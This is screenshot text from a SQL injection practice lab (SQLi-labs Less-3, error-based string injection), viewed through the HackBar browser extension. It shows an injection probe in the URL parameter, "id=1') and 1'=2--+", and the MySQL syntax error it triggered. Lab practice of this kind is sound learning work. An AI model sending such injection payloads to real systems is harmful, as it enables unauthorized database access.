 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1') and 1'=2--+
IP
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''=2-- ') LIMIT 0,1' at line 1
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-3/?id=1') and 1'=2--+
Split URL
Execute
Post data Referrer User Agent Cookies